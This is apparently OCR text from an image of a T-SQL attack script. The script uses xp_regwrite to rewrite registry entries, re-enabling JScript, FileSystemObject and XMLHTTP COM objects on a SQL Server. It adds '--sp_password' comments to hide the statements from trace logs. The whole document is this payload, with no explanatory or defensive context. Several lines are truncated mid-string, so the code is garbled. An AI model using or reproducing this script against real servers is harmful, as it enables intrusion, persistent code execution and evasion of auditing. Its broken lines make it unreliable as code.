 declare @a varchar(8000);EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'Microsoft.Jet.OLEDB.4.0\CLSID', N'', REG_SZ, N
'{dee35070-506b-11cf-b1aa-00aa00b8de95}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'ScriptControl\CLSID', N'', REG_SZ, N
'{0E59F1D5-1FBE-11D0-8FF2-00A0D10038BC}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'JavaScript1.1\CLSID', N'', REG_SZ, N
'{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'Microsoft.XMLHTTP\CLSID', N'', REG_SZ,
'{ED8C108E-4349-11D2-91A4-00C04F7969E8}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'JavaScript\CLSID', N'', REG_SZ, N
'{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}';
--sp_password
go
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\InprocServer32', N'', REG_SZ, N
'C:\WINDOWS\system32\\jscript.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\OLEScript', N'', REG_SZ, N'';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{f414c260-6ac0-11cf-b6d1-00aa00bbbb58}\ProgID', N'', REG_SZ, N'JScript';
--sp_password
go
declare @a varchar(8000);EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\', N'', RE
FileSystem Object';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\InProcServer32', N'', REG_SZ, N
'C:\WINDOWS\system32\scrrun.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\ProgID', N'', REG_SZ, N'Scripting.F
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\TypeLib', N'', REG_SZ, N
'{420B2830-E718-11CF-893D-00A0C9054228}';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{0D43FE01-F093-11CF-8940-00A0C9054228}\Version', N'', REG_SZ, N'1.0';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\', N'', REG_SZ, N'XML HTTP Request'
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\InProcServer32', N'', REG_SZ, N
'C:\WINDOWS\system32\msxml3.dll';
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\ProgID', N'', REG_SZ, N'Microsoft.X
EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\TypeLib', N'', REG_SZ, N
'{D63E0CE2-A0A2-11D0-9C02-00C04FC99C8E}';EXEC xp_regwrite N'HKEY_CLASSES_ROOT', N
'CLSID\{ED8C108E-4349-11D2-91A4-00C04F7969E8}\VersionIndependentProgID', N'', REG_SZ, N'Microsoft.XMLHTTP';
--sp_password